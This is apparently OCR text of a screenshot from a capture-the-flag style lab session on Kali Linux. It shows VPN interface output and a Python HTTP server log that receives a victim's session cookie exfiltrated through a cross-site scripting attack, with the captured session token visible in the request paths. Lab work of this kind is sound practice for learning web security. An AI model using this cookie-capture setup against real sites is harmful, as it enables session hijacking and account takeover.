 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware...
Desktop : python3 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
- : sudo openvpn Desktop : python3
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2984 bytes 181194 (176.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2984 bytes 181194 (176.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.16.9 netmask 255.255.254.0 destination 10.10.16.9
inet6 dead:beef:4::1007 prefixlen 64 scopeid 0×0<global>
inet6 fe80::e35b:6e59:3d90:74f5 prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 91 bytes 16040 (15.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.16.9 - - [15/Mar/2025 09:44:37] code 404, message File not found
10.10.16.9 - - [15/Mar/2025 09:44:37] "GET /XSS/c=session=eyJ1c2VyIjp7ImlkIjo1LCJ1c2VybmFtZSI6Im1vdGFzZW0ifX0.Z9WDhg.fwCGUltRQlLmthSevlAimJvFkpw HTTP/1.1" 40
4 -
10.10.16.9 - - [15/Mar/2025 09:46:09] code 404, message File not found
10.10.16.9 - - [15/Mar/2025 09:46:09] "GET /cookie=session=eyJ1c2VyIjp7ImlkIjo1LCJ1c2VybmFtZSI6Im1vdGFzZW0ifX0.Z9WDhg.fwCGUltRQlLmthSevlAimJvFkpw HTTP/1.1" 4
04 -
9:46 AM
3/15/25
9:46 AM
3/15/25
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
7
23°C
Kısmen güneşli
Search
ENG
4:46 PM
3/15/2025